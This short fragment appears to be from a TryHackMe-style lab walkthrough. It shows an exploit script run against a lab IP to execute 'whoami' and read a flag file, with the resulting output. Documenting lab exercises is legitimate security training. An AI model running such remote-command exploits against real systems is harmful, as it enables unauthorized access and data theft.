 Running the exploit to output the name of the user that the
application is running as
exploit.py -u http://10.10.10.10 -c
"whoami"
www-data
Running the exploit to output the contents of a file on the
target machine
exploit.py -u http://10.10.10.10 -c "cat
flag.txt"
THM{EXPLOIT_COMPLETE}